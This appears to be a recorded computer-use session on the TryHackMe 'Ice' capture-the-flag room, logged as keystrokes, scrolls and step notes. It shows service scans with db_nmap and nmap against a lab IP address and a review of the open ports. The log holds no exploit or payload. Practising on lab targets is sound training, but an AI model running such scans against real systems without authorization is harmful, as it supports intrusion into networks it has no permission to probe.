
Step: Return to the TryHackMe Ice room page and scroll to the db_nmap task, now marked correct
{"action": "key", "text": "alt+Tab"}
{"action": "scroll", "coordinate": [631, 293], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [602, 252], "scroll_direction": "down", "scroll_amount": 1}

Step: Read and dismiss the port 135 hint about the services command, then return to the terminal
{"action": "left_click", "coordinate": [907, 401]}

{"action": "left_click", "coordinate": [473, 335]}
{"action": "left_click", "coordinate": [321, 7]}

Step: Scroll back through the db_nmap output to review open ports found so far, then return to the newest lines
{"action": "scroll", "coordinate": [699, 116], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [732, 116], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [732, 115], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [732, 119], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [722, 130], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [709, 136], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [709, 142], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [709, 139], "scroll_direction": "down", "scroll_amount": 10}

Step: In a new terminal tab, run plain 'nmap -sV 10.10.76.131 -vv', then go back to the msfconsole tab
{"action": "key", "text": "ctrl+shift+t"}

{"action": "type", "text": "db_nmap -sV 10.10.76.131"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Home"}

{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "End"}
{"action": "type", "text": "-vv"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "shift+Left"}

Step: Copy the msrpc service name from the 135/tcp line of the db_nmap results
{"action": "scroll", "coordinate": [613, 176], "scroll_direction": "up", "scroll_amount": 3}
